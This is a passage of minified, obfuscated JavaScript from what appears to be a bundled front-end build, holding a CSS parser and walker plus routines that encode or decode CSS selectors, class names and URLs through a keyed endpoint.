011),"padding-inline":t(670),"padding-inline-end":t(777),"padding-inline-start":t(777),"padding-left":t(1011),"padding-right":t(1011),"padding-top":t(1011),page:t(1559),"page-break-after":t(955),"page-break-before":t(955),"page-break-inside":t(1550),"paint-order":t(3708),perspective:t(1089),"perspective-origin":t(2928),"place-content":t(1710),"place-items":t(2321),"place-self":t(1820),"pointer-events":t(1385),position:t(3506),"position-anchor":t(3510),"position-area":t(2110),"position-try":t(1177),"position-try-fallbacks":t(3200),"position-try-order":t(1787),"position-visibility":t(3583),"print-color-adjust":t(673),quotes:t(3856),r:t(1011),resize:t(1530),right:t(1669),rotate:t(923),"row-gap":t(1583),"ruby-align":t(3543),"ruby-merge":t(3165),"ruby-position":t(2800),rx:t(1011),ry:t(1011),scale:t(2286),"scrollbar-color":t(1958),"scrollbar-gutter":t(1042),"scrollbar-width":t(3103),"scroll-behavior":t(1969),"scroll-margin":t(1739),"scroll-margin-block":t(2546),"scroll-margin-block-start":t(861),"scroll-margin-block-end":t(861),"scroll-margin-bottom":t(861),"scroll-margin-inline":t(2546),"scroll-margin-inline-start":t(861),"scroll-margin-inline-end":t(861),"scroll-margin-left":t(861),"scroll-margin-right":t(861),"scroll-margin-top":t(861),"scroll-padding":t(2951),"scroll-padding-block":t(1443),"scroll-padding-block-start":t(738),"scroll-padding-block-end":t(738),"scroll-padding-bottom":t(738),"scroll-padding-inline":t(1443),"scroll-padding-inline-start":t(738),"scroll-padding-inline-end":t(738),"scroll-padding-left":t(738),"scroll-padding-right":t(738),"scroll-padding-top":t(738),"scroll-snap-align":t(3654),"scroll-snap-coordinate":t(1470),"scroll-snap-destination":t(2928),"scroll-snap-points-x":t(1950),"scroll-snap-points-y":t(1950),"scroll-snap-stop":t(1455),"scroll-snap-type":t(797),"scroll-snap-type-x":t(1640),"scroll-snap-type-y":t(1640),"scroll-timeline":t(2118),"scroll-timeline-axis":t(2398),"scroll-timeline-name":t(3755),"shape-image-threshold":t(1006),"shape-margin":t(1115),"shape-outside":t(742),"shape-rendering":t(2283),stroke:t(3322),"stroke-dasharray":t(3842),"stroke-dashoffset":t(1047),"stroke-linecap":t(2814),"stroke-linejoin":t(2585),"stroke-miterlimit":t(1414),"stroke-opacity":t(3392),"stroke-width":t(1047),"tab-size":t(1340),"table-layout":t(2178),"text-align":t(1828),"text-align-last":t(3306),"text-anchor":t(3007),"text-combine-upright":t(1033),"text-decoration":t(1983),"text-decoration-color":t(3601),"text-decoration-line":t(2841),"text-decoration-skip":t(3530),"text-decoration-skip-ink":t(1082),"text-decoration-style":t(1569),"text-decoration-thickness":t(2684),"text-emphasis":t(2051),"text-emphasis-color":t(3601),"text-emphasis-position":t(849),"text-emphasis-style":t(2939),"text-indent":t(3368),"text-justify":t(1393),"text-orientation":t(3015),"text-overflow":t(2599),"text-rendering":t(1978),"text-shadow":t(2191),"text-size-adjust":t(1976),"text-spacing-trim":t(567),"text-transform":t(1997),"text-underline-offset":t(3353),"text-underline-position":t(1092),"text-wrap":t(2876),"text-wrap-mode":t(1361),"text-wrap-style":t(847),"timeline-scope":t(1469),top:t(1669),"touch-action":t(3178),transform:t(3726),"transform-box":t(2807),"transform-origin":t(2260),"transform-style":t(1214),transition:t(2216),"transition-behavior":t(1959),"transition-delay":t(659),"transition-duration":t(659),"transition-property":t(3396),"transition-timing-function":t(2970),translate:t(1726),"unicode-bidi":t(2659),"user-select":t(1952),"vector-effect":t(3155),"vertical-align":t(832),"view-timeline":t(1447),"view-timeline-axis":t(2398),"view-timeline-inset":t(715),"view-timeline-name":t(1469),"view-transition-name":t(2732),visibility:t(3525),"white-space":t(1425),"white-space-collapse":t(632),widows:t(1570),width:t(2792),"will-change":t(3170),"word-break":t(1851),"word-spacing":t(3555),"word-wrap":t(2229),"writing-mode":t(2676),x:t(1011),y:t(1011),"z-index":t(3082),zoom:t(792),"-moz-background-clip":t(1798),"-moz-border-radius-bottomleft":t(3317),"-moz-border-radius-bottomright":t(3782),"-moz-border-radius-topleft":t(1607),"-moz-border-radius-topright":t(3782),"-moz-control-character-visibility":t(1991),"-moz-osx-font-smoothing":t(699),"-moz-user-select":t(1903),"-ms-flex-align":t(2696),"-ms-flex-item-align":t(2195),"-ms-flex-line-pack":t(516),"-ms-flex-negative":t(615),"-ms-flex-pack":t(3683),"-ms-flex-order":t(1570),"-ms-flex-positive":t(2189),"-ms-flex-preferred-size":t(1822),"-ms-interpolation-mode":t(2515),"-ms-grid-column-align":t(3081),"-ms-grid-row-align":t(3081),"-ms-hyphenate-limit-last":t(3499),"-webkit-background-clip":t(3292),"-webkit-column-break-after":t(913),"-webkit-column-break-before":t(913),"-webkit-column-break-inside":t(913),"-webkit-font-smoothing":t(2132),"-webkit-mask-box-image":t(2685),"-webkit-print-color-adjust":t(673),"-webkit-text-security":t(584),"-webkit-user-drag":t(1547),"-webkit-user-select":t(2384),"alignment-baseline":t(2355),"baseline-shift":t(3620),behavior:t(3384),cue:t(774),"cue-after":t(1699),"cue-before":t(1699),"glyph-orientation-horizontal":t(1742),"glyph-orientation-vertical":t(1742),kerning:t(1868),pause:t(517),"pause-after":t(1113),"pause-before":t(1113),rest:t(2087),"rest-after":t(1113),"rest-before":t(1113),src:t(2148),speak:t(2427),"speak-as":t(2492),"unicode-range":t(3411),"voice-balance":t(2967),"voice-duration":t(1589),"voice-family":t(3745),"voice-pitch":t(2496),"voice-range":t(2496),"voice-rate":t(3326),"voice-stress":t(869),"voice-volume":t(3364),"white-space-trim":t(3723)},atrules:{charset:{prelude:t(1964),descriptors:null},"counter-style":{prelude:t(2364),descriptors:{"additive-symbols":t(607),fallback:t(2364),negative:t(614),pad:t(873),prefix:t(3201),range:t(1745),"speak-as":t(1159),suffix:t(3201),symbols:t(1297),system:t(3464)}},document:{prelude:t(1573),descriptors:null},"font-palette-values":{prelude:t(2591),descriptors:{"base-palette":t(3615),"font-family":t(3860),"override-colors":t(3453)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(980),"descent-override":t(980),"font-display":t(2542),"font-family":t(2039),"font-feature-settings":t(1001),"font-variation-settings":t(2139),"font-stretch":t(2172),"font-style":t(1048),"font-weight":t(3209),"line-gap-override":t(980),"size-adjust":t(1146),src:t(2148),"unicode-range":t(3411)}},"font-feature-values":{prelude:t(3860),descriptors:null},import:{prelude:t(1591),descriptors:null},keyframes:{prelude:t(558),descriptors:null},layer:{prelude:t(3799),descriptors:null},media:{prelude:t(3628),descriptors:null},namespace:{prelude:t(1600),descriptors:null},page:{prelude:t(1767),descriptors:{bleed:t(586),marks:t(2300),"page-orientation":t(3613),size:t(2444)}},"position-try":{prelude:t(2591),descriptors:{top:t(2429),left:t(3207),bottom:t(2726),right:t(543),"inset-block-start":t(739),"inset-block-end":t(1814),"inset-inline-start":t(1873),"inset-inline-end":t(1629),"inset-block":t(2330),"inset-inline":t(1086),inset:t(2134),"margin-top":t(661),"margin-left":t(1915),"margin-bottom":t(2236),"margin-right":t(2062),"margin-block-start":t(2818),"margin-block-end":t(3540),"margin-inline-start":t(662),"margin-inline-end":t(1928),margin:t(700),"margin-block":t(1533),"margin-inline":t(596),width:t(1436),height:t(2894),"min-width":t(965),"min-height":t(2070),"max-width":t(3300),"max-height":t(2712),"block-size":t(2640),"inline-size":t(3094),"min-block-size":t(3093),"min-inline-size":t(2034),"max-block-size":t(950),"max-inline-size":t(3793),"align-self":t(2245),"justify-self":t(927)}},property:{prelude:t(833),descriptors:{syntax:t(1964),inherits:t(2218),"initial-value":t(1406)}},scope:{prelude:t(1106),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2643),descriptors:null},container:{prelude:t(3490),descriptors:null},nest:{prelude:t(3266),descriptors:null}},node:tt};function tu(e){const n=t;switch(this[n(3773)]){case ie:return this[n(2943)]();case be:return this[n(3822)]();case ye:return this[n(565)](this[n(1841)],e[n(2480)]);case we:return this[n(2151)](this[n(1841)],e[n(2480)]);case se:return this[n(2924)]();case de:return this[n(2018)]();case ue:return this[n(2441)]();case le:return this[n(3418)]();case re:return this[n(1641)](this[n(3350)],this[n(2405)],n(737))?this[n(1783)]():this[n(3031)](this[n(1841)],e[n(2480)]);case ae:return this[n(1783)]();case ne:return this[n(2904)](this[n(3350)],117)&&this[n(2904)](this[n(3350)]+1,43)?this[n(2029)]():this[n(2388)]();case ce:{const t=this[n(1627)](this[n(3350)]);if(47===t||42===t||43===t||45===t)return this[n(3822)]();35===t&&this[n(938)](n(2860),this[n(3350)]+1);break}}}const eu={getNode:tu},nu={onWhiteSpace:function(e,n){const r=t;null!==n[r(3166)]&&r(1221)!==n[r(3166)][r(749)]&&null!==e&&r(1221)!==e[r(749)]&&n[r(1204)]({type:r(1221),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(3773)]){case we:return this[e(1651)]();case ie:return this[e(2097)]();case pe:return this[e(2959)](1)===pe?this[e(2822)]():this[e(1618)]();case ne:return this[e(2791)]();case le:case ue:return this[e(2441)]();case de:46===this[e(1627)](this[e(3350)])&&this[e(938)](e(2740),this[e(3350)]+1);break;case ce:switch(this[e(1627)](this[e(3350)])){case 43:case 62:case 126:case 47:return this[e(1221)]();case 46:return this[e(3295)]();case 42:case 124:return this[e(2791)]();case 35:return this[e(2097)]();case 38:return this[e(1522)]()}}}};function ru(e){const n=t;return null!==e&&n(3822)===e[n(749)]&&("-"===e[n(3711)][e[n(3711)][n(1466)]-1]||"+"===e[n(3711)][e[n(3711)][n(1466)]-1])}const ou={getNode:tu,onWhiteSpace(e,n){const r=t;ru(e)&&(e[r(3711)]=" "+e[r(3711)]),ru(n[r(3166)])&&(n[r(3166)][r(3711)]+=" ")},expression:function(){const e=t;return this[e(1298)](this[e(1655)](null,!1))},var:function(){const e=t,n=this[e(1877)]();if(this[e(1690)](),n[e(1204)](this[e(2388)]()),this[e(1690)](),this[e(3773)]===be){n[e(1204)](this[e(3822)]());const t=this[e(2358)],r=this[e(2414)]?this[e(2465)](null):this[e(1655)](this[e(3184)],!1);if(e(2465)===r[e(749)]&&r[e(3730)][e(2415)])for(let n=t-this[e(2358)];n<=0;n++)if(this[e(2959)](n)===he){r[e(3730)][e(1865)]({type:e(3780),loc:null,value:" "});break}n[e(1204)](r)}return n}},iu=new Set([t(2184),t(1791),t(3701),"or"]),su={parse:{prelude(){const e=t,n=this[e(1877)]();if(this[e(3773)]===ne){const t=this[e(3106)](this[e(3350)],this[e(2405)]);iu[e(1392)](t[e(1833)]())||n[e(1204)](this[e(2388)]())}return n[e(1204)](this[e(1008)](e(2641))),n},block(e=!1){return this[t(2815)](e)}}},au={parse:{prelude:null,block(){return this[t(2815)](!0)}}};function cu(e,n){const r=t;return this[r(3501)]((()=>{const t=r;try{return e[t(3248)](this)}finally{this[t(1690)](),this[t(2312)](0)!==xe&&this[t(938)]()}}),n||(()=>this[r(1655)](null,!0)))}const lu={layer(){const e=t;this[e(1690)]();const n=this[e(1877)](),r=cu[e(3248)](this,this[e(545)]);return e(1655)===r[e(749)]&&""===r[e(3711)]||n[e(1204)](r),n},supports(){const e=t;this[e(1690)]();const n=this[e(1877)](),r=cu[e(3248)](this,this[e(3095)],(()=>cu[e(3248)](this,(()=>this[e(1008)](e(895))))));return e(1655)===r[e(749)]&&""===r[e(3711)]||n[e(1204)](r),n}},uu={container:su,"font-face":au,import:{parse:{prelude(){const e=t,n=this[e(1877)]();switch(this[e(3773)]){case se:n[e(1204)](this[e(2924)]());break;case ae:case re:n[e(1204)](this[e(1783)]());break;default:this[e(938)](e(627))}return this[e(1690)](),this[e(3773)]===ne&&this[e(1641)](this[e(3350)],this[e(2405)],e(1545))?n[e(1204)](this[e(2388)]()):this[e(3773)]===re&&this[e(1641)](this[e(3350)],this[e(2405)],e(922))&&n[e(1204)](this[e(3031)](null,lu)),this[e(1690)](),this[e(3773)]===re&&this[e(1641)](this[e(3350)],this[e(2405)],e(1620))&&n[e(1204)](this[e(3031)](null,lu)),this[e(2312)](0)!==ne&&this[e(2312)](0)!==ye||n[e(1204)](this[e(3513)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(1298)](this[e(2598)]())},block(){return this[t(2815)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(1298)](this[e(3513)]())},block(e=!1){return this[t(2815)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(1298)](this[e(2541)]())},block(){return this[t(2815)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(1298)](this[e(2541)]())},block(){return this[t(2815)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(1298)](this[e(805)]())},block(e=!1){return this[t(2815)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2815)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(1298)](this[e(1008)](e(895)))},block(e=!1){return this[t(2815)](e)}}}},du={parse(){const e=t;return this[e(1298)](this[e(2541)]())}},hu={parse(){const e=t;return this[e(1298)](this[e(3746)]())}},mu={parse(){const e=t;return this[e(1298)](this[e(2388)]())}},fu={parse:function(){const e=t,n=this[e(1877)]();this[e(1690)]();t:for(;!this[e(3841)];){switch(this[e(3773)]){case ne:n[e(1204)](this[e(2388)]());break;case se:n[e(1204)](this[e(2924)]());break;case be:n[e(1204)](this[e(3822)]());break;case xe:break t;default:this[e(938)](e(2198))}this[e(1690)]()}return n}},pu={parse(){const e=t;return this[e(1298)](this[e(3637)]())}},gu={dir:mu,has:du,lang:fu,matches:du,is:du,"-moz-any":du,"-webkit-any":du,where:du,not:du,"nth-child":pu,"nth-last-child":pu,"nth-last-of-type":pu,"nth-of-type":pu,slotted:hu,host:hu,"host-context":hu},bu=function n(r){const o=t,i=function(t){const e=a1u;let n="",r=e(1768),o=!1,i=pn,s=!1;const a=new en,c=Object[e(719)](new an,function(t){const n=e,r={context:Object[n(3548)](null),features:Object[n(719)](Object[n(3548)](null),t[n(2936)]),scope:Object[n(719)](Object[n(3548)](null),t[n(1982)]),atrule:bn(t[n(2410)]),pseudo:bn(t[n(3394)]),node:bn(t[n(1984)])};for(const[e,o]of Object[n(3560)](t[n(3665)]))switch(typeof o){case n(684):r[n(1663)][e]=o;break;case n(3567):r[n(1663)][e]=gn(o)}return{config:r,...r,...r[n(1984)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:fn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new un,createSingleNodeList:t=>(new un)[e(1865)](t),getFirstListNode:t=>t&&t[e(2555)],getLastListNode:t=>t&&t[e(3166)],parseWithFallback(t,n){const r=e,o=this[r(2358)];try{return t[r(3248)](this)}catch(t){if(s)throw t;this[r(851)](o-this[r(2358)]);const e=n[r(3248)](this);return s=!0,i(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2959)](t++),r!==he&&r!==Se)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1466)]?n[e(1627)](t):0,substring:(t,r)=>n[e(3106)](t,r),substrToCursor(t){const n=e;return this[n(2059)][n(3106)](t,this[n(3350)])},cmpChar:(t,e)=>Qe(n,t,e),cmpStr:(t,e,r)=>qe(n,t,e,r),consume(t){const n=e,r=this[n(3350)];return this[n(2156)](t),this[n(1517)](r)},consumeFunctionName(){const t=e,r=n[t(3106)](this[t(3350)],this[t(2405)]-1);return this[t(2156)](re),r},consumeNumber(t){const r=e,o=n[r(3106)](this[r(3350)],Je(n,this[r(3350)]));return this[r(2156)](t),o},eat(t){const n=e;if(this[n(3773)]!==t){const e=Ke[t][n(2899)](0,-6)[n(3241)](/-/g," ")[n(3241)](/^./,(t=>t[n(3847)]()));let r=(/[[\](){}]/[n(2108)](e)?'"'+e+'"':e)+n(2215),o=this[n(3350)];switch(t){case ne:this[n(3773)]===re||this[n(3773)]===ae?(o=this[n(2405)]-1,r=n(1596)):r=n(2740);break;case ie:this[n(3659)](35)&&(this[n(2479)](),o++,r=n(3812));break;case ue:this[n(3773)]===le&&(o=this[n(2405)],r=n(1157))}this[n(938)](r,o)}this[n(2479)]()},eatIdent(t){const n=e;this[n(3773)]===ne&&!1!==this[n(2881)](0,t)||this[n(938)](n(1763)+t+n(1923)),this[n(2479)]()},eatDelim(t){const n=e;this[n(3659)](t)||this[n(938)](n(2672)+String[n(1587)](t)+n(1923)),this[n(2479)]()},getLocation:(t,n)=>o?a[e(1941)](t,n,r):null,getLocationFromList(t){const n=e;if(o){const e=this[n(3136)](t),o=this[n(2647)](t);return a[n(1941)](null!==e?e[n(3250)][n(569)][n(554)]-a[n(1223)]:this[n(3350)],null!==o?o[n(3250)][n(1407)][n(554)]-a[n(1223)]:this[n(3350)],r)}return null},error(t,r){const o=e,i=void 0!==r&&r<n[o(1466)]?a[o(2845)](r):this[o(3841)]?a[o(2845)](function(t,e){const n=o;for(;e>=0&&Ie(t[n(1627)](e));e--);return e+1}(n,n[o(1466)]-1)):a[o(2845)](this[o(3350)]);throw new mn(t||o(3217),n,i[o(554)],i[o(1681)],i[o(1943)],a[o(1662)],a[o(3725)])}});return Object[e(719)]((function(t,l){const u=e;n=t,l=l||{},c[u(3751)](n,cn),a[u(3751)](n,l[u(554)],l[u(1681)],l[u(1943)]),r=l[u(2313)]||u(1768),o=Boolean(l[u(2549)]),i=u(684)==typeof l[u(899)]?l[u(899)]:pn,s=!1,c[u(2075)]=!(u(2075)in l)||Boolean(l[u(2075)]),c[u(1542)]=!(u(1542)in l)||Boolean(l[u(1542)]),c[u(1747)]=!(u(1747)in l)||Boolean(l[u(1747)]),c[u(2414)]=u(2414)in l&&Boolean(l[u(2414)]);const{context:d=u(2913),onComment:h}=l;if(d in c[u(1663)]==0)throw new Error(u(2482)+d+"`");u(684)==typeof h&&c[u(3719)](((t,e,r)=>{const o=u;if(t===Se){const t=c[o(2845)](e,r),i=qe(n,r-2,r,"*/")?n[o(2899)](e+2,r-2):n[o(2899)](e+2,r);h(i,t)}}));const m=c[u(1663)][d][u(3248)](c,l);return c[u(3841)]||c[u(938)](),m}),{SyntaxError:mn,config:c[e(3478)]})}(r),s=function(t){const e=a1u,n=function(t){const e=a1u,n={};for(const r in t[e(1984)])if(En[e(3248)](t[e(1984)],r)){const o=t[e(1984)][r];if(!o[e(2762)])throw new Error(e(3271)+r+e(2475));n[r]=Un(0,o)}return n}(t),r={},o={},i=Symbol(e(2331)),s=Symbol(e(1935));for(const t in n)En[e(3248)](n,t)&&null!==n[t]&&(r[t]=In(n[t],!1),o[t]=In(n[t],!0));const a=Ln(r),c=Ln(o),l=function(t,l){const u=e;function d(t,e,n){const r=a1u,o=h[r(3248)](g,t,e,n);return o===i||o!==s&&(!(!f[r(2593)](t[r(749)])||!f[t[r(749)]](t,g,d,p))||m[r(3248)](g,t,e,n)===i)}let h=Tn,m=Tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:i,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(684)==typeof l)h=l;else if(l&&(h=Cn(l[u(2455)]),m=Cn(l[u(1815)]),l[u(2777)]&&(f=o),l[u(1792)])){if(a[u(2593)](l[u(1792)]))f=l[u(2777)]?c[l[u(1792)]]:a[l[u(1792)]];else if(!n[u(2593)](l[u(1792)]))throw new Error(u(3398)+l[u(1792)]+u(1743)+Object[u(1273)](n)[u(1987)]()[u(3850)](", ")+")");h=Nn(h,l[u(1792)]),m=Nn(m,l[u(1792)])}if(h===Tn&&m===Tn)throw new Error(u(2650));d(t)};return l[e(2080)]=i,l[e(851)]=s,l[e(1715)]=function(t,e){let n=null;return l(t,(function(t,r,o){if(e[a1u(3248)](this,t,r,o))return n=t,i})),n},l[e(2457)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,o){if(e[a1u(3248)](this,t,r,o))return n=t,i}}),n},l[e(2790)]=function(t,e){const n=[];return l(t,(function(t,r,o){const i=a1u;e[i(3248)](this,t,r,o)&&n[i(1204)](t)})),n},l}(r),a=function(t){const n=a1u,r=new Map;for(let[e,o]of Object[n(3560)](t[n(1984)]))n(684)==typeof(o[n(2137)]||o)&&r[n(887)](e,o[n(2137)]||o);return function(t,o){const i=n;let s="",a=0,c={node(t){const e=a1u;if(!r[e(1392)](t[e(749)]))throw new Error(e(886)+t[e(749)]);r[e(3776)](t[e(749)])[e(3248)](l,t)},tokenBefore:_n,token(t,e){const n=a1u;a=this[n(1396)](a,t,e),this[n(2235)](e,t,!1),t===ce&&92===e[n(1627)](0)&&this[n(2235)]("\n",he,!0)},emit(t){s+=t},result:()=>s};o&&(i(684)==typeof o[i(3790)]&&(c=o[i(3790)](c)),o[i(1551)]&&(c=function(t){const e=i,n=new wn.x,r={line:1,column:0},o={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1984)];t[e(1984)]=function(t){const i=e;if(t[i(3250)]&&t[i(3250)][i(569)]&&vn[i(1392)](t[i(749)])){const e=t[i(3250)][i(569)][i(1681)],d=t[i(3250)][i(569)][i(1943)]-1;o[i(1681)]===e&&o[i(1943)]===d||(o[i(1681)]=e,o[i(1943)]=d,r[i(1681)]=c,r[i(1943)]=l,u&&(u=!1,r[i(1681)]===s[i(1681)]&&r[i(1943)]===s[i(1943)]||n[i(572)](a)),u=!0,n[i(572)]({source:t[i(3250)][i(2059)],original:o,generated:r}))}d[i(3248)](this,t),u&&vn[i(1392)](t[i(749)])&&(s[i(1681)]=c,s[i(1943)]=l)};const h=t[e(2235)];t[e(2235)]=function(t,n,r){const o=e;for(let e=0;e<t[o(1466)];e++)10===t[o(1627)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1049)];return t[e(1049)]=function(){return u&&n[e(572)](a),{css:m(),map:n}},t}(c)),o[i(1192)]in e&&(c[i(1396)]=e[o[i(1192)]]));const l={node:t=>c[i(1984)](t),children:zn,token:(t,e)=>c[i(3141)](t,e),tokenize:Mn};return c[i(1984)](t),c[i(1049)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1u;t[e(3730)]&&t[e(3730)]instanceof un==0&&(t[e(3730)]=(new un)[e(1132)](t[e(3730)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1u;t[e(3730)]&&t[e(3730)]instanceof un&&(t[e(3730)]=t[e(3730)][e(995)]())}}),t)}),u={lexer:null,createLexer:t=>new zo(t,u,u[o(1391)][o(2762)]),tokenize:cn,parse:i,generate:a,walk:s,find:s[o(1715)],findLast:s[o(2457)],findAll:s[o(2790)],fromPlainObject:c,toPlainObject:l,fork(t){const e=o,i=To({},r);return n(e(684)==typeof t?t(i):To(i,t))}};var d;return u[o(1391)]=new zo({generic:r[o(2131)],cssWideKeywords:r[o(3263)],units:r[o(2559)],types:r[o(1707)],atrules:r[o(2731)],properties:r[o(1444)],node:r[o(1984)]},u),u}(To({},{...$l,parseContext:{default:t(1837),stylesheet:t(1837),atrule:t(2978),atrulePrelude(e){const n=t;return this[n(3655)](e[n(2410)]?String(e[n(2410)]):null)},mediaQueryList:t(3513),mediaQuery:t(752),condition(e){const n=t;return this[n(1008)](e[n(1041)])},rule:t(2503),selectorList:t(2541),selector:t(3746),block(){return this[t(2815)](!0)},declarationList:t(2935),declaration:t(3095),value:t(2465)},features:{supports:{selector(){return this[t(3746)]()}},container:{style(){return this[t(3095)]()}}},scope:et,atrule:uu,pseudo:gu,node:nt,node:tt})),{tokenize:wu,parse:vu,generate:yu,lexer:xu,createLexer:ku,walk:Au,find:Su,findLast:_u,findAll:zu,toPlainObject:Mu,fromPlainObject:Eu,fork:Tu}=bu,Cu=e=>e[t(1564)](t(2369))||e[t(1564)](t(1777))?e=(e=(e=(e=e[t(3241)](/(^width\s*:)/g,t(3817)))[t(3241)](/([^-]width\s*:)/g,t(3817)))[t(3241)](/(^height\s*:)/g,t(3817)))[t(3241)](/([^-]height\s*:)/g,t(3817)):e,Nu=e=>{const n=t;let{protectUrlContext:r,stylesheet:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(1610)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Ou({protectUrlContext:r,stylesheet:o,direction:n(2030),context:n(1501),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},Uu=e=>{const n=t;let{protectUrlContext:r,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;return Ou({protectUrlContext:r,stylesheet:o,direction:n(2030),context:n(1830),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c})},Iu=e=>{const n=t;let{protectUrlContext:r,value:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(1610)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Ou({protectUrlContext:r,stylesheet:o,context:n(3711),direction:n(2030),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Lu(e,n,r){const o=t,i=wt.z1[o(1466)];if("*="===e){const t=r(n);n=(0,wt._)(t)?t[o(2899)](i+4):t}else if("$="===e){const t=r(n);n=(0,wt._)(t)?t[o(2899)](i+4):t}else n=r(n);return n}function Ou(e){const n=t,{stylesheet:r,context:o}=e;let i,s,a,c;if(n(2030)===e[n(3556)]){const{protectUrlContext:t,baseUrl:r,key:o,endpoint:l=rt.A[n(1610)],isPageLevel:u}=e;i=t=>e[n(657)]&&!e[n(657)](t)?t:(0,wt.md)(t[n(791)]("\\")[n(3850)](""),o),s=function(i){const s=n;let a=arguments[s(1466)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1783)];return i[s(526)]("{{")&&i[s(701)]("}}")?i:i[s(526)](".")&&!i[s(526)]("./")&&!i[s(526)](s(793))||i[s(526)]("#")?Uu({protectUrlContext:t,selector:i,key:o,idFilter:e[s(657)],attributeFilter:e[s(819)]}):e[s(3648)]&&!e[s(3648)](i)?i:(u&&a===ht.MN[s(2154)]&&(a=ht.MN[s(1417)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(i,r)[s(941)]:i,kind:a,key:o,endpoint:l}))},a=t=>e[n(819)]&&!e[n(819)](t)?t:n(3159)[n(1497)]((0,wt.md)(t[n(2899)](5))[n(1833)]()),c=t=>e[n(1270)]&&e[n(1270)](t)?n(570)+(0,wt.md)(t[n(1833)]()):t}else n(1010)===e[n(3556)]?(i=t=>(0,wt._)(t)?(0,wt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1478)]:t,a=t=>(0,wt._)(t[n(2899)](5))?n(3159)+(0,wt.ks)(t[n(2899)](5)[n(1833)]()):t,c=t=>t[n(526)](n(570))&&(0,wt._)(t[n(2899)](3))?(0,wt.ks)(t[n(2899)](3)):t):n(3397)===e[n(3556)]&&(i=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2262)])[r(941)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=vu(r,{context:o});return Au(u,{enter(t){const r=n;var o,u,d,h,m,f,p;l[r(1204)](t);const g=l[r(1466)]>=3&&r(2078)===l[l[r(1466)]-3][r(3066)];if(r(2097)===t[r(749)])t[r(3066)]=i(t[r(3066)]);else if(r(3295)===t[r(749)])t[r(3066)]=i(t[r(3066)]);else if(r(1651)===t[r(749)]&&r(2388)===t[r(3066)][r(749)]&&t[r(3066)][r(3066)][r(526)](r(3159)))t[r(3066)][r(3066)]=a(t[r(3066)][r(3066)]);else if(r(1651)!==t[r(749)]||r(2388)!==t[r(3066)][r(749)]||"id"!==t[r(3066)][r(3066)]&&r(1671)!==t[r(3066)][r(3066)]&&r(3068)!==t[r(3066)][r(3066)]||r(2924)!==(null===(o=t[r(3711)])||void 0===o?void 0:o[r(749)]))if(r(1651)!==t[r(749)]||r(2388)!==t[r(3066)][r(749)]||r(2369)!==t[r(3066)][r(3066)]&&r(1777)!==t[r(3066)][r(3066)]||r(2924)!==(null===(u=t[r(3711)])||void 0===u?void 0:u[r(749)]))if(r(1651)===t[r(749)]&&r(2388)===t[r(3066)][r(749)]&&r(1349)===t[r(3066)][r(3066)]&&r(2924)===(null===(d=t[r(3711)])||void 0===d?void 0:d[r(749)])&&(t[r(3711)][r(3711)][r(1564)](r(2369))||t[r(3711)][r(3711)][r(1564)](r(1777)))){if(r(2030)===e[r(3556)]){const e=Cu(t[r(3711)][r(3711)]);e!==t[r(3711)][r(3711)]&&(t[r(3711)][r(3711)]=t[r(3711)][r(3711)]+", "+e)}else if(r(1010)===e[r(3556)]){const e=(b=t[r(3711)][r(3711)])[r(1564)](r(2369))||b[r(1564)](r(1777))?b=(b=(b=(b=b[r(3241)](/(^width\s*:)   /g,"$1"))[r(3241)](/([^-]width\s*:)   /g,"$1"))[r(3241)](/(^height\s*:)   /g,"$1"))[r(3241)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(3711)][r(3711)]&&(t[r(3711)][r(3711)]=e)}}else if(r(1651)===t[r(749)]&&r(2388)===t[r(3066)][r(749)]&&r(2394)===t[r(3066)][r(3066)]&&r(2924)===(null===(h=t[r(3711)])||void 0===h?void 0:h[r(749)]))r(2030)===e[r(3556)]?t[r(3711)][r(3711)]=Lu(t[r(3185)],t[r(3711)][r(3711)],i):t[r(3711)][r(3711)]=i(t[r(3711)][r(3711)]);else if(r(1651)===t[r(749)]&&r(2388)===t[r(3066)][r(749)]&&"id"===t[r(3066)][r(3066)]&&r(2388)===(null===(m=t[r(3711)])||void 0===m?void 